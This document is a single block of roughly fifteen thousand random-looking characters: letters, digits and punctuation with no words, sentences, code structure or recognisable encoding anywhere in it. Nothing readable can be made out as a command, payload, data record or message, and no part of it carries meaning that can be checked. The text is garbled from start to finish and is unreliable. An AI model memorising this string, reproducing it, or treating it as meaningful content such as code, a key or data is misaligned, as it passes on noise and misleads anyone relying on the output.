@If/Br&U6zhQ;pph%15z@z6xrrk-rz^xOrBnx1:R]k^&(xS_V1~E;1e]OIr(Bt4kk1Thzpp{d14rx14AS);I{rW4kDU%Lo)&RrsC+D1OozOerr17N]60Kp0NK~{NV|2%WrC5q9p:+69nN@|}hs-zyU56OXQ]4tdL+X-e7rFW26Aiy|yC})J((BLwf+_dQ6LFAKkso|:_6_E{pELw]erAp:uSuB(w;xxB}nO9d)Eu+KuKiQ^(-E+RWwR+/5:w/K:fA|^D~VNzNKrw(fwxt5T]5~L+((wxNw4w(7rx0Y6N:/k2E7L9]/_yT-Y7h/:Roe6VLu_TW/_OLKIWRQXER~_:BL;T{rhJp_wERhXE6prxAqT{r1S+t1X]RI_KO_xJOD5kA2T:UpD+Uk4]:D:Id~6UsirL@Ri}D+WokkrLQpEnwxqE_&JL1+f6y{:}Q_Y}1zLIe]Ox2^^9-17WNN:L%K+~nhO4-fO|rwT^(R_u@K:L/SrA)x|/Es1Bp(14F@|D]h|IphiAE5qCkd+Aki%OEh6(JuzD]oTtqy1nDi9yqx|{J2rdLEz]D:uud]noup5DhVfDu(^OLk;nx]+IuX9u4y4yC(T{4NWL4-^rDn/tL~K5XN+-hOqIrftO2opDuE7{_5+)z+xdrVU(CSTpiT:)x)61R-%pR7r(x6n5RLY1xkFL40nLx@2{xe2(RN|tfNhr;x~zO_/RwYtI7Ur+FYu0RD7NO_f0);@@hnRJO%01-61VXL]zX{xKTE:07L5kBu0W5V05r|pDWQ~zT&]t+xu+DespO@x2F1YJDwCR)0xx02ir5^x~(wWD]^{~ULYUUxTuDA-p61e(/{]+Y(LpereToKQ|xAKV^Dtf;~5|]TXW/WD;Yppdyynx-y|e@rNd-+dw-y0-:DpxWW0C@n&Cwt+26Iqz1rhi0y%eWLV5-i2K7N79VDdwOy{XStTz{yQo4I]OwyUA1yinrNCkkDeVY@LxOt}dBNwy0^X]{5}xIu{-Ew2C^KXzKLf-p)%((@s_J9-Ki61fOO6W1N9_QN+p}}w/u:@dnn:5)rVAez-e_k;:i)d-o{SXLhAQ6@yCT]FUTpNCByEYBTy@p6y+E@d|KyOJ0~NYOh(sUddIV}}ze-NJ{9]eV|QQFLF}y:(qhnAWEr96&Iy~ExF%(NA7V(sCCy&fkW}q%yey6e/]Ux@TtELx0:61h@wys4TRpD:R1Ls7{d^1rqi1B^4eU{xV6:W]y~w-fR@:&p4k%W0W7]Sk-Awh]^1hQ5D9tVwkLVw]r5rE()s]-|rx4Fu0DYt-S-}w(]prK+x6XI-nD%-7EB0If}6~^N;9o7WL&SIu5)ypWk^9I+1dtK}oEfN/^;(DIiW-QVUW6BLSTs))7+6sVsd)9YhXpI~DFuA~I~rBu4(EIDS9YOzSiBUkYAuqx4r6~osBQ@5t}d0xBXqRq_F2A+SxXqTDpIWuiWw2CO)YT/hO]|X7W(XY/L@yOx_NeirW7&xN-Iru7Urd7Irx0LCYpLww~)TE:{LdF+XJ67w/4pX;rU@%o9JFq1ru(nXpr{&1Kd7_Kd:%ozTYK::_K25FRdC_KdEYkTrDKKC%u6@rKK(%r6;rKRSDr^&DK:hYu^hru^pOw_;pXYy&^fD9^(-6f%%RrqJsVe;IwnSOtBu;~+D+EyCd|LBK;D0xpk)50~pJWdJNJdTNYU^&nzF(k&u15~0prqxY^XX6t1}AJ)_}~hJC046Dp(tC]Jd~(9uI(+Bu(BzfJu_rDU~LrTNxrNrFsUu1JF&}D)-y+Js0B40-}iw92fQNdz6SNe5Nns1pnoprKxrtr:p5Ry0-}FxouS7IxN(WrSD]s{4OrTL/x+w;C|U(D417{/-n{KFu7tit/DpR(eiY4_:LXCVWrhRq0;JzX%Ji9/AW&/BULrSzIeA%5I;D(IUB9/AKXY]A9/A_q7~^9%Rh{eVY9pUODr-CEEy^X5sO{NhA}@FdDEe0{Iu@No(Cnh{D_-25;s)Jhyp~ddex_:;zk;Iz(Yo~y_~B/:4xKYK51ud+:T+5~+_stdBtqY/{OSY19&f/(N;0AAXAV:}n(Xr:_~+qXqDyC{]urrrC(Ay~4{EBn16;;4Ks|oX{TOL{xNV&V%7Oh|~WyrIS2oD^7DpOs1]usr7@&-0@5o4Lt7iWrr9+2oR%CYp1&%^7(r|U&QdIoEEw&XiWSr]:7/IREr^topNhBr)L4/15///0nh//n_/%QE/hTALwi]{k}/{W9pIW7ozwp@BRy~T96-69p6@ySWLCWnkNWodA6VBC)khO+pW]OIB]7K~{7E+{V:J/7z-e7D%4u&RkBhOB_~Ji+)oq~hCxkx(qurI2+s/+R^SE+(19uL7i}r||0@SrryS2Ty)k}CeeRT&zThprkrLtWpL@;|-{ECpi9|toW&rW/es%//oK/u9V5VuuwTYEL&e9)JpWEANTek|sU{kKf6+T{NCWrDY;Y/hSpETD-I;/eeRyqSir(O;A9rwiC+FJOz)N^47]K]Ih~O&e24n}Qhid+OA~ODx;k6@6q;2i]]i6B5qRr0qA+]C/Wuk0Q-5/2D]%DOONYo&IOufC0KJf:R)EV)UDD/UIWkhW&uQ^u-]qd%EeuEWpo_-f2wY_20]yqeR+X]h+h~YxwhrYfz6TnBNo+@LY5;xrrpF0NAfYRxCyU5ORT^DYQx]wCr:E76Cn{-f@h(_oAiXk)&Si14%&Yu{:o@2EO]kSie}hJV&Az}z49hiIep_wEx^o(]kp0;F&F@9YSwkCuO}rNrWBd:Ue7{sdF^1eDJV4~F1(xI/xrxRL]0/YXropK-y9IrIx+yyBKixESE9s+&|~IL;LSnENE}S0TWye/-9]9/|I0oEQryJrSSO^OVI6r6AFpryryREDDDD}D-p||StF}uNIeQBo/Q~~iikAIq+y;dVBB~NW~fV~VxVn]~WIwt9&V^&qhfUdd1RpnUA-eJSVx9/QydAhdd0RiuQ@DUBUW~rWqh(](W2n~R%5E7tqV6|oQVd&pODRrk~@|pd](Ww6]_(7]h~diu^W+:OO+LWFK_p7N(IRk~;t/f9x9J&uRJOpNIpxIKrRikJJOt1hAS]DC&5TTIhO/wkzWz%SohDLJVI~&iDe@]zx]r|LOpEus7^iwEt:/e]yyXi]o{D0KeA:pr-dUWyyNTYSr-n{}WRC5xw@sd7;pDFEUy;o{QpCIRwK]zh_es|-r+Kxs(r1|wXLV9i~x;NidNk%]|0Oirod4Ay_6wzELeQi666_qEf+)^T|RLe;4+wkCu|&Jx;;IN@oB}E{w2^BSE]xUV~AATVJ}(qY7I&q-9;;nfUSt-L]rJRYpFSVWi|EfI&Nht|UurpNIeEVVT/p;Yp7&L|qUqon%{k2U+Nhx_pYeOudpVIVIEsWAO;EQpYO-r7KhQYWB|JWuA+2dq-N9/4RDV@u1X99E^@|ipq_e:wzks]/Fe5++{6f0qR4JYuzisiO&tY5t55D_^F{Q22DRsX^0k(nNfhE%KFn1TEt4_&)Y277XrFq}+{{EJ6)ru415zF_u}N-nr]%LTQ4s%D+t7rrD;1y;Tk]wN^1DEwwtTI~]X1N{QEQWTz{(WSqVI9/rEW_T6i|64]V)Wr-@Q7WEoosu5A|C0:~1/99~BU}UyqzO:RqVqkd]&N-)5s~pD{QsN%wWee1{&tNNhXt&r-~ktCShBD@k{tI:wiEuC5Dp~rB~u/O-JCu_ErL7wWdWIKrhEN{zp-7/]IUsXx9y24:hxuyOfD^0n7uYwx]zr4hx@]WDRCkIwyz:EEkeShw|~k6Bs%I^pR|kx:s7Yr~I44hx+w-DR]piO-2sWI2|WrkA5]z]zB-sxLEIU0_|^(V:ApuLt6|x%o-Ds9xip-r+p(r)k9;k_fu41;YJ-}_%WW(YxRuKeop_OiOO}1oDqY%T2VeEW~pIzo5BrfL-x{]E-N@/RCr4RQTpr&|6ixiEXWeWRF6O(qAJ9perUh/x]dDhtBS~i0+rI1ioWk9^if6}o;~Cti2O/uh|9D%;f%eeu-TSd^eU;})S6x{{CKRREQ;)9kt]N|xX@|i59QDk-rp_OIxNU^q|W-UDCyw^E}SDLB]U:S^u6y4^~@Y{+DpAy077kwwkr:Fh-;xI|Fh6Enn}XxYyu6)VYCir2;x0+o2Qxk2u]kukN-|tsi4Aw}~;Wq@ApuFQA~h(BUprOOVu4^RyOVFw2(5eOCr]FCJAYy@h0UTwy_eskCe5so}R/)E{~OdVrx}DqkY-/u~ErIDqhoChnQ0kkQx/7^e6NzAirthpIdy|eQ9hxW+iIRBh+WiT-]]IS^_|BdOWJ/{D0yTSJkNJrnE4B_~DqxBu4YSoIIRYY&}5wY;1]VLqC_nUAu{DC]f@CAQB}^7SSTkux7unUptsN+T}zz-/X0e^^4Usn6p_|~xJyDD{YN^NsXV+pSx(+RQTLLu]XJek+wIB/Wy5VhhWwfoR:^4ODVOd]k)@F]Kt|IIedfLniqIi9A:wKsF5xwdJFwA65dh:|0A)^(544}DDp|ryB]]A~VzIBw9AhX}-:nI(-WAhtiyXIrVLw1&5Yqnrrx-V{%4OuBFTQARew|NdB1}6Ny%o:fYkr2SWE;BrzWVQ~Q9nB9Xh:k7i/)BW|^-Uw4/9^zwzY|t&7Fi:2K0Vhk_6XW/W~z5V+%sy;qQF}OIYKAn&ei6VftiY1-E2}wLi^zJn9VXV~]^TO5Ju{r@(T04z%u-&FTVt69@UX+50RBp@W79KOR^SX0RUYk6Dw%LIi}ey0_&xF5d0uzx2B@VUDLWD1V{~e2zV9-T&~ippNh^_)-E4)WeQSu^r)|pTLrf1B;9@QOQOWENk~hukTJz~AdhIIwe:ABuNh5fK&6BwQ)+1S5e%WL4I:o-F/;_N(-1~TnETDrBBrE]4S_Y^%)0wQJi)RJ2JnwiRYN0N6u-7~]n&s/poByW4L{KrxdypfDt9:zL:CRKJR%2}__|VDB-]phU/0p+SThhknrrz@yxLV+t1NC&{exy_9(R_(nAuI-p{7^zp]YQ1XAS71px6{2xy^7zVxRXy_DpXrxx(OepT9whET9Kp;or&L997R}ES;NN6wwEuIAIdef-}r0uT7~1EkR_1Uqrk%BAnLV0hxx4Dh7;{W-1X;]0:-k&LDTwzALnTDoW5U2~eWtVx57pR2kA~UV1swL5U{{eTE+0)4AfWDCu_5XK]IA{DdX_qx;Nn6CufQ%4dy}Jpr_K^;yx_^EF{ouCV%:Qz~Qn66k_D^N(J]Rf:IkTrAi4o}XxTW]9(;B1(2]SW%;Kiz7&pfB9{kfxh+irD|dDQp0{4%s~6{206S}sA//z~+UXFB^4)4SB2nhe@S-RL)A|5kzA5BRzsq-t2r4tLsE5C|uu&p;{@~tUY~Q%Ew@WT1dfNL0N/pB+VNduVdr(niS7r;]9i/}Jz+1dy/4D)~~2ypD({W(5FKwCDUsode7ruO:dOr0xke270+r]Cd){%NiU|60zpW]B0ND-XNC_9d%A{@+E-s))^+nK5nEY4Bkdrw;QN9_NNIn5tw}T|5@&0D(+W_d~Y_5{pEe:YkwA)oSru@hDIR_6L}A{d~}r%)+7Ff-I1qxrB-BKQ6ru4fN@X:UzD}UsENhVEoNsT1-QsiyB4h-%pw(S}B-T1xNy7)Ant2UUVQW9sR-VNxU-CY7/rnX2uoJq]20D)R~D+itO]QhSYVeh-X5k|YJ@resV+I7rUuSsY/zB(I-2xtIRhEJ-hwxIrV;CNULRhE0^hBT-U7JBhBFWhEiouT~0uk)Rr~^&hA2ouSdouR%rhBDor^WWrK(ihqJOhr1rzp+rUsNWU{y2r9{r&fw](^uSx0UDxoQ|rJF|dNN2;nAwwi(};D/|iL7I7Y2~;(:pB0q2BQRT({eT&IQTpe@~;pwxeewsw/Wsw}W]&DrprqCpuJ1Iu:5or+ABp+O0uIThA+REfX9}-w4DW|zIW2tpdT^6iF;4ry1IihuO)uR^ryJVp(DV-hq4W4;DpBohY]iu-67|]V9u/@WCT9p2YupSKw+kLDIFKrA/OuC&Nk{w-rYxEE}20r(WhWeDSR7Udw;^OA2Q~O~_KWd_qR(%BW/0;9_f-qJ)0~^7WIhQoIu1oruhY+w0:W{k;&LWdUxxOrrz_-Qh%]^I{Sy]]U9}Yr)0YW--KBIz_VUtVWQSB]Exyk(A}IU/I9tyq&+1@k7|}&D_fDzQDxXrOpE5Lx_/(x4yor4hII@_n+;FNwXFIi@wL];&S0fy}@qBR&KfYr%F{o2{Ert0+D9K-hEr0rrtprAF{kULOWJFprVFkEOAS^w1L6{]dwOnyrAY+IknVuWyKkLTSrNJW];txw9x;WD4I-9W:uefo@D{07{|f|BSI^WB|DxN0i6N&Akw6rfC+Lhy@Tp4hzrr)rW&J6k;o4hXtRr91RpV-frqSTfrU:E4YVE9{D-xOS+;7hkEx1^dus^dpKrE;LxIL5^dLN]xhVWOS)S-5w^)xF^IXJqe;7i):%SwO:(U:{^)L/S9uQSxDq^IT;Sr)76(ui^9]7B9Dxf27BN]A9~2t(q~-ei9I_uTX%ro@6BL7&~9{+EkRp+95Q~zs5z|~X(yKsSyzou|q2p1LLp;EL]%1i(6+pkAxer9x|xAA&q}1YxA)Nr+dzxz-xS~uIh7x5-;EhJ7dyY+X76V(;(iyzE7kzdW59i&E(hhRKhs]F;&kwyBN)t/p-Esyq-~|Nhk|+|&)-TUCi2OyO|IuW/&YVd~Nk0x]DzDY|sppRwrO@RhCSN@Y-iDpo-uC^pT|U+hS]wz^s6uY2QIr(+JSEuEk9|~]RuUSr(UJArzJq(KYD{JJp4JrrN9xkUwBkkK^KRUr}9z2k1dJ5D+k@sKJIor;zurU{5qYQLn~(Ys(5^xrBdIx2QW6WQ|(nw|tf}6t(hx9{1riFoD);hqBnU:;YuD67RA;p(k-iEirpwzws{pr/I&dJXEidTWrK5Wq7^9uCprqLEwOUREtKEEyr]CwsCI614OqC^D(4E~qE9+iLyWy(f^CNJCp~dOC;z4yi:zA}du+WCJA4kK/nhF0UhJBd;I;BTdQoW9hzND-I7)F2^I0~7VThd]IVQ^LUq5Dd@woWy%YrUs@:)]6U:xOreRk:U&ET(9(z/{@:Qh;CUDk:{B_~qpKzQhV5rkddBkYKY2SO/{;ptuNo(xWtE^dU+/dptf%BVO{W(_nstuyJeRDI4f-2sxphw2Ed2~WzD4AI44(U|40i@(Jh%rqxQ7}UISEdJ/prYSx2B]V6%LK+AX+pfT0rqF{zOirA%4z6EBkCr{Wre1Buz1KwR6}I9sWAeuKqsxx:DIKxt-{Ttk6O4)W@+DJdzk6UpOBo}Wkqp_BK1pQJC0yDCYzqq]Qp7:Yhh}TRUyx6f}YK1|kX%UJrS^r{x_pKkD/kOVx;YD/+:q&EE-u__DwS_ohBL&)AOuQ4pOSk_Dxr_fxs_2t&xnSDLz5^zR+Wf(XKf(:^Wx7NhTo)^Koo^OQCkT}Vf0+1FhT{WnofYTtJ_JFoy77s~5nN+%W7zB2/p9r)JW]u+:L)OI-;^A-eu^V4x0xQ:zirF7U1^7/_k0xVNWzLEi-6Bwz7ufA6_yX4O16h6LE&hs&4_6Y5Yy]Tyk4Iho9&6-tFJC6JqCye-9oC~C)_L/uw~X(4_UAxWWiqJu-1zsO-^_2&(EN/-x~COUu1xX/A:nhkkX/AJ):E(&i{xX{nO&]9TX%piqRuS29{u)r)_nF+7/DIq5DXpKr6h{5Rr5L~rtxLrs_:V12~61hsTIz%w+_StD7W|WW9)EL6^5-do0w~oDfr&R;Bf+7IY~2Kooy+sO246tr9xDiuEhrqInXY@DX]1Uup2zuSe5u^wULouB:o;Brr;6:{x@rAE)r5}KR9;&FYi)F&~(f%d~q{7zq4dxp|^TWor9CiszAoVs)fY-|]xD]O_&|e0)UeEw|&RTF@S~C@O1]^FDrW02^2^huVri+RwIDhnyNOehT7EdSxTS2eRKu2kprK(JzXud_keCruz{N^Xdrp9prELpxzzy_i@(TD_1uk5W50LDh4](S2A-_6A+(2yk:tfirW&dL|s(D1Fi/DD/wyiAo4^~;:22r((661Fof9e_RV2pWS6{uht/xU&E6Dr+WrEyWBC+TRQ(Xzu)%(AVIr-Tpr;2VLd@i5y+pruJ49d/Q2-hWr9|SssS6ss7N(fd;KRsJn(AyDN1Q4}xEV0nIktRz1{JJh&i^5)-iC/4LQ9{zD6I5u)Ry{uhr~^]RB0QLz)1TsS9stYwyr-@W1hOoOykV(L@1Ir@9(L)NrC@YFy%)(FITuqt{Nys&fNIVLFk|fI;LkBoA+]wwdA|Qp]tyNABefAz&(F/(r-KONA2Sy]w/fA&Cfy;(9FY9Iup1fVpVo(~6nW}&yN4FJ&Eh4CN1yDqry@EY+Nreu19oe{N}X(9e4^&S0N0i_Rkn]uO6YCE1/x1W-We(eu%{EY{r:5;K0R/L&O~qe|;5YOk)OrwJ~O{1Lr1uQ-ukouW)p^:0N;QA:L7V]_%uI@LnO_&WX:}Nkzy7eT&F7|9te:u0nhFdxXiCY7~++sWQDXi{}Un66DW^V(4-^WuY;tW^7B9^wDW]@I4B:rUeqpw~-sBiu@;hk]dzz4fi~@IAU-&~@sB-psYoxsVK^s|w4S-d}OwtV4|F0D-s@sYF(R)p:w|JJ4Yit0EURuTSD9wfV6fd^sy)}@KxQJ~4)TK~qw&52Lx~LrpDSW;CJOyDpJ%pprrEAKJs-DF|wDL^{O7^DppOT5/RIuK4hLprnXS6XYyFuSuqq6p::/d6pozEit%d7urr@C(w@Dyu/Qnyx2TE6YDrwF20r~Q0NnAXh{K5x/iF|fRC9}2@{2-EQt^5NuK)BhrXDpLI|7k|9@Ie@rYnhIU0_}oC2wRes]p)@rxCqrwr~ur06RQJx+NxeSt_+eR)RqL0s:;0/NNk]uoupkDnoE_}2s;k&y4KWC_0o:;0o+%0n;~IDOD}-4_0R+(2zWs}W@;0@_|TJW6zUC;Kzx;K;fNKzY+hKoxxhW5DR~tDDY;uFiRL~}1r_9Jo;UJwhF_ENV9dE~&tVXE~pU~@y^xqWC^iwt1@B{2Ar^rw%AL4XD(rOFB/T9_0tyNWtys2L{U((VC%wXnIp(f{+Iih6tptq);eCXhi1owXI}k7FudxKWeW4Et|-Ey)|9txq(4yNkKAt-qLQ_{|(h9O%U50Bup1J5JVFTx(yhDII+fOp|pdhCiJk~RDiAkp{qW0;Aq)h)_:pxx7Fou(rUYTEz2+Dhh9Y6S|uph2%^6X_hCODx0I|d72_CTe~qne_5LCf%V6-Ihe%^h5_29(Y59Xz(B;1kqxsD9&5i0yN(Rdff@wY]n2YFEURnw2_kExh/IOyi&-Q6d^O2n7WL6S_41eyBOSpwrIT{t-A&5(+Aq7;}J^U)hyh9nexo0IrffX{)/^(-LrVRu-zwYq7/sKw1I5d0NiL1_RxpC{~oC(]BCsBe~W@e~DU|~(DKwpn9(N:N_ykp/-A1nqJ{/Qs6wdC]D)Dr^/Te2pOB^Ip)2(WEx]O{2t~/O::/4^KE};:wKLW/Oi0xqwo2JLU/OOd12F{/O1(}qS+tK;z/K27Wui:wihs11:C/xTq{)LKE-FO/{:%/TUC0WBRdR:EKRz|^9I:/QRn4y;zxK9xX59ILys~ryFn1&udENpJrxySBFBF/NYxi+NsBIXV_5%WtLx&x4&_/LwpOWxDL6ppL@hIL-6-6EB4U|;-{nWC-nqC-{Nh+0xI6Y2h_pOdrWO~FTk}-iBDLrxRoY5pxDrt;RF1&/LtiRdifJX{wuy@S4RI)9TweWu^tN4LsyRVW4zfAe}fhB@qIsN0CYi;]W7%eCAsn%r%C5K]f/1/wR{EX:1e)srXtK%/R/E;/21:}4u@%NI9LpQh}Eq/r7XWA%su^EY9wr;9S9/p&-Tt]CpweQ/qpo-EEY~D(Y;~nIL9+qT&SuqLi(z|;q~nSodI)oOow22RO})IUrT&E+Xr{}opBq;2|C2D/XVXRJyB+:6o}y^I5FdNiExI]YD-WN@0UL^K{xu+IF%D7t@)yo9Xwh-Ki_EtFkippnBYtExIRk/9Ooyf6X-yN%]1Rt0IOro5oqxEi;|zuTU(Oqyh_kh(9AOE6~)NCO/TrCI-WIO4KJ&LsK0nQixA-~k6iWSWCU6~IhECi]06e~O6eRSxuwuJ1VOWK5wJA2p/ypN]Kn6FAzATn)F2-ui9;t_KQpDOpJB@dr7e244onNSQ-y^/F5E1U}KTU;9w^rQIIiweq9xLA1d0iDCDA9D]ep;D7%(drie^IrDhh/pru~ex|{hDoB{7IuuBI+RIyu~]f{dz]r&_R4Ir}))dIw7/XOSk+y/eIBBqr@Ld6rE6/dUuI/Nz-E}-Qe|fAxui%YSYWi+XDhDrh+CCuVV^6AqfUdB@U~]h-^XWVk&E)(}iAY+II^J^]k]t-U-pXS{E(z7QIxpuk;ki)UU++UUFqS7/{pRJS6WOI@6i-f2rU9dLpAKJO2W(hIxV@1w&zWWt5AFSuXWChi6V6Ufuxx(OUTiSOJ4LSppI}_-hfttI}pN{F}}2B&+sCrwweyY((--Ro444I4D4|N];kYYQFDoD0ooUu|4h/2nk7e7X}L;xW1zt4|h0eQxtx9]qtEOrE9Q54I~Ry|&F]rE{Jx~rEE}rouOC15t5ikhr_fzoQk~o5Bw0S96+|X9s9Sk++Nz/n~14L}QJ~CiSLS+B{NN&4IO0fu/SCAuT;{_WitVT]UDA(^;uqVVkJNz&tW&12}R}Lo)e^qE-unVAff+oRn+6Tk/Vk++ILDQ^d(7E]@^U}@UFd&-9X/xJzwu+20:-SyWIR:KN;9oJ]ruo7pAOhF;)wi:Nz%-(OwwRsrOfR5hhW:62;:ixxWus/(BF@JJKKKTT@KYyxff1wkd^LRneVFCuCyqe7ysQAp{VF{@2Rw&s}Sw;9oExiBTDK4%/|Rp5_&9oihe]xI0rIzt04021fhtw|r9%r%6{oI{eih1SW%deCoKDYn(}rA7Qhu0Y)Rzeu6Dxd%Au++uqO{OyrJD)|A;46^RW|uu@Q0{~{p1INB6Su%0r+Bt|4LSI1Yf}|u%;e/D)]-dzBA(Lh&LFAkV@sp-WW)fN@]p(L_LRR-4WI~NLL+rtxU+7KIy4CADCuwW0we7SdreQ~+/okd@IDr%rI@9hrxEokxrQ^pQ5|&hxr@F1]NO@J|6~w@:VXr@-IyRy)u|sh:]y1UprRODr:sYdrA:U:;t:iw6}&+CA&7pfByxwxY{Q6:AO+4R:KV_zF7UBy%{KSeEhODpx5^~sW~oB%]]FWws~}Sw7JW2Y5{ozsyxYI]E~:C9{wOSWwB1qLCxJ]rDpreyD:Eu9@WRD9x+1@IXx~7%9O+{qtBCRO~tkezKopiwJ^C+(|h9(xtu}|%Dy(r7Eu67R6uQOR&TU~{RVeO-Q/WuWr]B:5qUk5+BL:Kuu6{Kr{Dpw2|/4TrpUFUWpBkhuN6YJ-UT46IpBtCxQEDO+X~CyJ~EX{oCfqdT+5&/xEuySpdOKR@^KDuu46hD-IEr_VJ]2)|E{}+hI|B]OLk0EWK0@kAs]:]x}:S-|F@TnL~TseEUz69A%Xhk4Aior~5JruRDq:(;EIDrxn-E-XFxrSiE;O9;:)RWEsWBreBiE)tt(~){uOCx74~hT0YnrRQ^z6])kYeEL9wxRruo4X%(-r&+-p/WRqY{Az0i9q-prSWp{(exeS9+hDh+B:r&OJY%F+ozkT2V1qSRz)iT~B}tsO7x@&KJk|zB5dhq]hOxRUy]C%1Fe+qyN;7&{O0^]J6WI(eiWEW}+OxN%sitRuLWNu%N5|wBxfN]|Id(Ax4|kdTupoTO+5/xBf-^4%p{kXwO-;^/tOdLnq6rowAux+p0-u&txuAqJ0]w:/wI}T{SRd%xkzL6kpr{Y6|)/|(qd1TVID2J6u-Qx]V;EuDBxXVt6IBy]0{~kYer7w_OVe0]S|O^N]1yNI6Yi4_efKhsW&W(~0wykS{fJf9nX@_:95SwRuYQryURI;29qExCJr:qu{SS6y]{q}nW{^6hqAi:~z1iOJ%Lz+;fLi{BU@:%SiUq6TORB:SeWF)(Wrw_5hT7@t]pkEK(}U)k6E]2-9|/hn4rp-x)|W~+rDF%ViwohD6u4Rp^2y-6n4&DrkdLL2u}i~]^QnSBRy0@k-xVEC6ILAIAWYIIwJs/o;:AAA9L%syuf}oLU}YhW(-o6]6EA]5~]oRL)V9pK+rDQEEpR-09(1Fu%}W]W{Y&t~}4)VI(u(xpCKEk~}@oz0Q1Xr9y0eSrkoYK~%p@oNQqkohtO69i}SECn9-T{{zYhE|QE9YOX4B&QdQ6AxnDqnowtO7Ni60Cn):L;FV;2Ou{W:iO6:TLXC&iqp}+dh+^d&o]765-kVUp^E+pz}dop]OUBDuf/UVO|sDDJtRTQuOKUS;psruTV4d90U(-QU{Lry{^yIp5Ed)@D4xBJ6i(I6z/||W92yu9Yx}WeKII{4Y{NL/X_]00r^sfpJ~kEeBU@5nRqJJIt^7}-uF];}w5X/dWJ~T{Exx^F^uRC/Lx1Cspuu4z7OxUR0SWV(kr~x{XuryOVuxEwC4eUK1hC55pDSy/TW{}t_A~FQt&/oYTI%@;}/XX_Nh~4C07kfKs0B9rtF{2_|}FFWD1VqeXq_h1DQk-]%;o97|-q^7%:CKsK5KQKJW+4r;A5d&q{VTtCqOy]J4+pWCeku2EFKqUXKro|XNz(N];RO0~~w6kI%:5{B%(VuFBy}^i@O@7Dt;(EC|xVOCn{d6EBI^eNy@VIwr2;e@L|:JI4(s{i+Xn})s_X/@nktoTC0r9UULSBr_z@yU6/h%h0pe-2]n19Lfoop4nLWrrhw0D;+)XO(errnfYEC/XWR7U2@V}opp7CwBwK41pKIQ-qo%L0CqI^kxuAK6pN@2/krLtoJIeYn1YEIdY0Q~K_K/fDi:eeAp94N70WYY]:Lzor]A+iAV@}+:r__XtL~SV(4ydCyxDXOudK@]huswy}}th_F}DpRSfh0txJo^Lx9rA@f2fK_~zyhVI6tE-5U~|iqErn5T|IIWx6kpNOqDIRsIxJU}I@_|V~So)_rkUEW^Nop2~zi]~;_@Y9Twwf(p)};kut~AV}^^wD-2ExwDie:rBpfur&0IU@XDr:~2YJs9wK^stzt9wSEWEVNp~Q0T(xy]riQpp/}DUD(~t~)D;1s9WOtBWFRq(CBx7;B]/D/&FRE/(r|]Rs47]&;Aqu|(pse5qBS{h@^Q]05(F}/hAR-e-Wf&hAA&~VuO(k::h2nkSxUUhAU:Dhpe}S:0J2Af~}(-Aqf]IDSfpr(7qrrR]EyIVk;rF&);}6(5}^RUS0}4qDx&kWE)Srr@Or(-_rrT(ENFESxTSWO(6rL/hOEQ}usRNW+W+6FtfOz2n&6eQ0QiN2qX(rBQIW4EY95W^W4AD429^W4W%r(}JI/;^WTL0DfXDx+IKkhWyWszdWs(zrQ@DW@2uD&6%WR/{r)qKWR2IxsQDr~RSWnIrrE9(rIKBW/@YW/NQ@{R]BpQ(-/%VW{X~iw/:xw/V+rk{O{D+/{e|]rwCQUYu]^IQ&h+EFSxQr6~Q|pAW4rxNVx~u|Sx^o-V%2A0KqNz)7]QJI~%V0Az+@N:)Xrr5D~}5pU5rJ~VAif/N5qtdfu}z/utkxUy/fN/h6rup4+CW1-uYEuLEip}RBE}z5d+0/IU7IW+@hIOkRiu70B9FtprY5xz^OVu2X]F5/6zowdVC~]SFo6tXKxtYQ;tJ/Vt{X-NB2Ir(|x&Irx](IrE1ox&/:ufYf^&w)SeY:^&/+xNt;WIp~Sippq4hKSe6{SX(r-e61^-%KWEAo6-77S9Yqqf1@xw2eS;Vfh{%QxU/tzUWBk-Jw^d:+^NtDk];:rr+X(;4}ywx6w/^4/Rq/DDid7U^BOA+erp^CdOuuSnrF&C^K|niwOphTxn&@sp&KASi6h+i2(Wd^oR-e9CuqpryD%DAY/sd^C}+hW@7R;kI]Qs+T&pI+5h6yI0xxkku{5RVk6&fSLnz6zEk/NJxN^0|dBR6h]O6J(]x{r^rn&qpASUYWzpV)Wp)JUAO9V4x@hUw;+hV2R|ukDnr0AIO)oiY7y^wp4wSEDDdu0zCB(ICdxUSx]RW+O+^XR~WrqiEpqxOpO6wsq0Wxszw0VAS;4WUQ6]&itd7eXO)sT@OKxnO0rdw0;K()|UB0pdJeWIC7r]]|BpJe]r]A~uJE_KJ]%h7YfwhsiO+zEk/snU{rwXL+R)JB5A6INFpIedi-CXFDreLru}p&VKAkF7}s&uQ+;0nxh0rrY7-Wq]dUBWywVu+Bs}zBz|0wVhikN%_hJ-VA^J0pr|i]q6KUAU:-EUzu@JK9fER:rCzxLI;:]Fidk%DOzTQ~yOV::^Y:JFh:::_:OYO:Os::5/nJ2EI4TLV:XX-9zX@AN+-UFk~dOLyJk1k~+ASUkoTi+WSJRJpBOqWDwykVJ-hI&UiBJ;Sr&I^O7A@-fO^:))@ddoQz)4As%K}OC6Vq7wJrp@Irekri59o~4Lk-9XprxU@rE0{rC0K&-hfrq|V~JKiOw5_SR:B}SY0rw]E)xYEU-)6e%prh:J:dptst];fDyt6dfS2F:V]COwSd(oBJiRiruOe^:59X_RWu_TWO_]{(xRW1_:eYkdeQE|4%NOSz-e9{rEiwk41KxkE^q4Nn_4NRY(@TyAD}Ou^AIuW0r%9LSRi2z0(Th0zeS9oWYiwnr]}EJz};OV)-rk)JxF@XJ%zIu/h_6f&:F}XxI0^(]}_0~tfoO+YAOz:2kBJ^xABFyu(+L0dJzrhNxBSn+x9(r+:Ekzq)pdN^u;96uCq%BUu-OWu|_pS{Vu&_S^XTxxfX;oUn^VRxxR2KJeE^:hO6J]n9rrixxewXkn5s:TOC_KJ]_K{Ex5%kzKNLA2zdLrtYL|x^2/e|&t^Ki:L4S)7AeR]NF4ii0pJUOEu~I|2exDyYU|rBL6]S:iw/_AX9/p&{T:S_]shT6UAAL}2V1hu^hIXfrz5I/IXi2ru@oz2CLw5^E5Fq_2+R_k|9VsJ490zIIWuKIh5/~:5}(|qdERfKVRX2-9VIEoz+RTqWSiko%i_]QU_WAr:Yu^DrA5x{xI:fDuL-{5_)5-:dw:Yzu:O~CdpLfTE7{I_:51Dir(D:6:CRph_6V~:/@ILpJ4()_:wT_(]r44W4A2_4i(LnJE5yt5SYQprSW5ryi5XEptR]xi5]qDyq4K7(o+2f}5SS%1AiS|]Q&)Xf@tA6KUAqfs7qq9-YfJ/1n}Kh7EUzK)Lz{_RtUWd&fXk1fLAn/0Y0soxBsKKB0)yW^^IU|DdhJ0-r;fSUV+iKqKwWL+z:S]^p_DB^II9tS;:J-~Y5S&&z]X;